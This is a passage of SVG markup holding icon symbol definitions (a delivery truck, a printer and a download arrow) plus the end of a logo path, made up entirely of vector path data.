<path fill-rule="evenodd" clip-rule="evenodd" d="M0.428711 14.5371H9.66819C9.67484 14.5364 9.68126 14.5359 9.68768 14.5352C10.1636 14.4834 10.5535 14.2705 10.9008 13.9655L11.0886 13.7919C11.5764 13.3031 12.0369 12.7218 12.1168 11.9815C12.1451 11.722 12.1165 11.7274 12.026 11.7284L9.51509 11.7295C7.60924 11.7295 5.70338 11.7295 3.79753 11.7295L4.44439 8.67048C4.47767 8.52887 4.50643 8.38158 4.539 8.23002C4.66286 7.65316 4.7917 7.0583 4.91009 6.4741C4.96881 6.18425 5.03537 5.88541 5.09599 5.6029C5.20416 5.09992 5.3002 4.87566 5.61971 4.53348C5.64823 4.50293 5.65108 4.49038 5.67961 4.4596C5.78588 4.34522 5.90617 4.24884 6.02241 4.14583C6.05047 4.12096 6.06592 4.1122 6.09611 4.08544C6.35808 3.85266 6.66808 3.65493 6.99543 3.52421C7.61447 3.27722 12.1032 3.42689 13.0315 3.42689C13.7076 3.42689 14.3621 3.85361 14.6326 4.47925C14.8884 5.07127 14.7745 5.59413 14.2644 5.97871C14.2088 6.02062 13.9936 6.15726 13.9252 6.17549C13.84 6.19823 9.23101 6.18118 8.61577 6.18118C8.1427 6.18118 7.66368 6.26998 7.24528 6.42011C6.76341 6.59322 6.28011 6.93635 6.01195 7.31737C5.66559 7.80922 5.52889 8.32261 5.52889 8.96199H13.0853C13.2032 8.96199 13.3441 8.94423 13.4364 9.01314C13.5151 9.07187 13.5681 9.13036 13.6297 9.20827C13.8329 9.46425 13.8729 9.49977 13.8156 9.75647L13.5336 11.0667C13.5077 11.183 13.4887 11.2919 13.4637 11.398C13.3793 11.753 13.2393 12.3507 13.1865 12.713C13.1138 13.2124 13.401 13.6247 13.7326 13.919C13.7756 13.9572 13.7939 13.9737 13.8424 14.01C14.0048 14.1308 14.1536 14.2271 14.3376 14.319C14.6833 14.4912 15.1017 14.5722 15.4901 14.513C15.5759 14.4997 15.5864 14.5101 15.6037 14.4256C15.7157 13.8769 15.8362 13.3299 15.9539 12.7824C16.1717 11.689 16.4298 10.6118 16.6474 9.51564C16.7008 9.24663 16.7099 9.07305 16.663 8.79386C16.6281 8.58712 16.417 7.74694 16.3198 7.54494C16.4427 7.46277 16.8675 6.85086 16.9697 6.68178C17.0883 6.48547 17.187 6.28016 17.2816 6.06964C17.5685 5.42979 17.6308 4.64265 17.5201 3.95591C17.4012 3.21755 17.0562 2.43822 16.5378 1.88623C16.2901 1.62266 16.0371 1.34844 15.72 1.16326C15.3641 0.955342 15.0586 0.80497 14.6388 0.716168C14.4886 0.684436 14.2627 0.64489 14.092 0.646074C12.6647 0.646074 11.2367 0.632812 9.81035 0.632812H8.11678C7.8144 0.64039 7.55313 0.655783 7.40669 0.68491C6.27583 0.910349 5.44807 1.42374 4.55493 2.12256C4.38139 2.25825 4.22401 2.40602 4.0626 2.55473L3.47113 3.18227C3.33373 3.35206 3.19751 3.5325 3.0853 3.72029C2.97048 3.91281 2.86683 4.12191 2.77293 4.33148C2.29154 5.40611 2.15247 6.29982 1.92187 7.45472L1.59951 8.9653C1.49135 9.46899 1.39459 9.99304 1.27692 10.4889L0.742985 13.0052C0.725156 13.0957 0.709941 13.1684 0.689021 13.2588C0.644091 13.4528 0.428711 14.3891 0.428711 14.5371H0.428711Z"/>
</symbol>
<symbol id="delivery" viewBox="0 0 140.725 140.725">
	<path d="M49.839,79.729c-6.673,0-12.102,5.428-12.102,12.1c0,6.672,5.429,12.1,12.102,12.1c6.672,0,12.101-5.428,12.101-12.1
		C61.939,85.157,56.511,79.729,49.839,79.729z M49.839,96.712c-2.693,0-4.884-2.19-4.884-4.883c0-2.692,2.191-4.883,4.884-4.883
		c2.692,0,4.883,2.19,4.883,4.883C54.722,94.521,52.531,96.712,49.839,96.712z"/>
	<path d="M117.563,79.729c-6.672,0-12.101,5.428-12.101,12.1c0,6.672,5.428,12.1,12.101,12.1c6.672,0,12.101-5.428,12.101-12.1
		C129.665,85.157,124.236,79.729,117.563,79.729z M117.563,96.712c-2.692,0-4.883-2.19-4.883-4.883c0-2.692,2.19-4.883,4.883-4.883
		c2.693,0,4.883,2.19,4.883,4.883C122.447,94.521,120.256,96.712,117.563,96.712z"/>
	<path d="M89.118,36.796H38.103c-6.964,0-12.631,5.666-12.631,12.63v41.929c0,1.993,1.616,3.608,3.609,3.608
		s3.609-1.615,3.609-3.608V49.426c0-2.984,2.428-5.413,5.413-5.413h51.016c2.985,0,5.413,2.429,5.413,5.413v32.907
		c0,2.984-2.428,5.413-5.413,5.413H68.11c-1.993,0-3.609,1.615-3.609,3.608s1.616,3.608,3.609,3.608h21.008
		c6.964,0,12.631-5.666,12.631-12.63V49.426C101.749,42.462,96.083,36.796,89.118,36.796z"/>
	<path d="M140.361,73.735L131.87,56.28c-0.604-1.241-1.864-2.029-3.245-2.029h-19.342c-1.993,0-3.609,1.615-3.609,3.608
		c0,1.993,1.616,3.608,3.609,3.608h17.085l7.14,14.678v15.209c0,1.993,1.616,3.608,3.609,3.608c1.993,0,3.609-1.615,3.609-3.608
		v-16.04C140.725,74.768,140.6,74.227,140.361,73.735z"/>
	<path d="M16.841,72.202H1.804C0.808,72.202,0,73.011,0,74.007s0.808,1.805,1.804,1.805h15.037c0.997,0,1.804-0.809,1.804-1.805
		S17.837,72.202,16.841,72.202z"/>
	<path d="M16.841,81.402h-8.12c-0.997,0-1.804,0.809-1.804,1.805s0.808,1.805,1.804,1.805h8.12c0.997,0,1.804-0.809,1.804-1.805
		S17.837,81.402,16.841,81.402z"/>
	<path d="M85.251,76.413c0.997,0,1.804-0.809,1.804-1.805V57.917c0-5.388-2.883-8.119-8.57-8.119H58.641
		c-0.997,0-1.804,0.808-1.804,1.805c0,0.996,0.808,1.805,1.804,1.805h19.844c4.15,0,4.962,1.653,4.962,4.51v16.691
		C83.447,75.604,84.255,76.413,85.251,76.413z"/>
</symbol>
<symbol id="print_icon" viewBox="0 0 512 512">
	<path d="M359,184H147a15,15,0,0,1-15-15V63a15,15,0,0,1,15-15H359a15,15,0,0,1,15,15V169A15,15,0,0,1,359,184ZM162,154H344V78H162Z"/><path d="M359,450H147a15,15,0,0,1-15-15V272.09a15,15,0,0,1,15-15H359a15,15,0,0,1,15,15V435A15,15,0,0,1,359,450ZM162,420H344V287.09H162Z"/><path d="M407.25,379H359a15,15,0,0,1,0-30h48.25a18.9,18.9,0,0,0,18.88-18.88V202.89A18.9,18.9,0,0,0,407.25,184H98.75a18.9,18.9,0,0,0-18.88,18.89V330.12A18.9,18.9,0,0,0,98.75,349H147a15,15,0,0,1,0,30H98.75a48.94,48.94,0,0,1-48.88-48.88V202.89A48.94,48.94,0,0,1,98.75,154h308.5a48.94,48.94,0,0,1,48.88,48.89V330.12A48.94,48.94,0,0,1,407.25,379Z"/><path d="M131,236a14.66,14.66,0,0,1-1.48-.07c-.48-.05-1-.13-1.45-.22s-1-.22-1.43-.36-.93-.31-1.38-.5-.89-.4-1.32-.63a12.45,12.45,0,0,1-1.27-.75c-.4-.27-.8-.56-1.18-.87s-.75-.65-1.1-1-.68-.72-1-1.1a14.34,14.34,0,0,1-.87-1.18q-.41-.62-.75-1.26c-.23-.43-.44-.88-.63-1.33s-.35-.92-.5-1.38-.26-1-.36-1.43-.17-1-.22-1.45a15.68,15.68,0,0,1,0-3c.05-.48.13-1,.22-1.45s.22-1,.36-1.43.31-.93.5-1.38.4-.9.63-1.33.48-.85.75-1.26a14.34,14.34,0,0,1,.87-1.18c.31-.38.65-.75,1-1.1s.72-.68,1.1-1,.78-.6,1.18-.87a12.45,12.45,0,0,1,1.27-.75q.65-.34,1.32-.63c.45-.19.92-.35,1.38-.5s1-.26,1.43-.36,1-.17,1.45-.22a16.15,16.15,0,0,1,2.95,0c.49.05,1,.13,1.46.22s1,.22,1.42.36.94.31,1.39.5.89.4,1.32.63a13.63,13.63,0,0,1,1.27.75c.4.27.8.56,1.18.87s.75.65,1.1,1,.67.72,1,1.1.6.78.87,1.18.52.83.75,1.26.44.88.63,1.33.35.92.5,1.38.26,1,.36,1.43.17,1,.22,1.45a15.68,15.68,0,0,1,0,3c-.05.48-.13,1-.22,1.45s-.22,1-.36,1.43-.31.93-.5,1.38-.4.9-.63,1.33-.48.85-.75,1.26-.57.8-.87,1.18-.65.75-1,1.1-.72.68-1.1,1-.78.6-1.18.87a13.63,13.63,0,0,1-1.27.75q-.65.34-1.32.63c-.45.19-.92.35-1.39.5s-.94.26-1.42.36-1,.17-1.46.22A14.46,14.46,0,0,1,131,236Z"/><path d="M175,236c-.49,0-1,0-1.48-.07s-1-.13-1.45-.22-1-.22-1.43-.36-.93-.31-1.38-.5-.9-.4-1.33-.63-.85-.48-1.26-.75a14.34,14.34,0,0,1-1.18-.87c-.38-.31-.75-.65-1.1-1s-.68-.72-1-1.1-.6-.78-.87-1.18a14.69,14.69,0,0,1-.76-1.27c-.22-.43-.43-.87-.62-1.32s-.35-.92-.5-1.38-.26-1-.36-1.43-.17-1-.22-1.45a15.68,15.68,0,0,1,0-3c.05-.48.13-1,.22-1.45s.22-1,.36-1.43.31-.93.5-1.38.4-.89.62-1.32a14.69,14.69,0,0,1,.76-1.27c.27-.4.56-.8.87-1.18s.65-.75,1-1.1.72-.68,1.1-1a14.34,14.34,0,0,1,1.18-.87q.62-.41,1.26-.75c.43-.23.88-.44,1.33-.63s.92-.35,1.38-.5,1-.26,1.43-.36,1-.17,1.45-.22a16.26,16.26,0,0,1,3,0c.48.05,1,.13,1.45.22s1,.22,1.43.36.93.31,1.38.5.89.4,1.32.63.86.48,1.27.75.8.56,1.18.87.75.65,1.1,1,.67.72,1,1.1.6.78.87,1.18a14.6,14.6,0,0,1,.75,1.27q.34.65.63,1.32c.19.45.35.92.5,1.38s.26,1,.36,1.43.17,1,.22,1.45a15.68,15.68,0,0,1,0,3c-.05.48-.13,1-.22,1.45s-.22,1-.36,1.43-.31.93-.5,1.38-.4.89-.63,1.32a14.6,14.6,0,0,1-.75,1.27c-.27.4-.57.8-.87,1.18s-.65.75-1,1.1-.72.68-1.1,1-.78.6-1.18.87-.84.52-1.27.75-.87.44-1.32.63-.92.35-1.38.5-1,.26-1.43.36-1,.17-1.45.22S175.49,236,175,236Z"/><path d="M312,344H194a15,15,0,0,1,0-30H312a15,15,0,0,1,0,30Z"/><path d="M312,397H194a15,15,0,0,1,0-30H312a15,15,0,0,1,0,30Z"/>
</symbol>
<symbol id="download_icon" viewBox="0 0 128 128"><path d="M61.88,93.12h0a3,3,0,0,0,.44.36l.24.13a1.74,1.74,0,0,0,.59.24l.25.07h0a3,3,0,0,0,1.16,0l.26-.08.3-.09a3,3,0,0,0,.3-.16l.21-.12a3,3,0,0,0,.46-.38L93,66.21A3,3,0,1,0,88.79,62L67,83.76V3a3,3,0,0,0-6,0V83.76L39.21,62A3,3,0,0,0,35,66.21Z"/><path d="M125,88a3,3,0,0,0-3,3v22a9,9,0,0,1-9,9H15a9,9,0,0,1-9-9V91a3,3,0,0,0-6,0v22a15,15,0,0,0,15,15h98a15,15,0,0,0,15-15V91A3,3,0,0,0,125,88Z"/></symbol>
</svg>
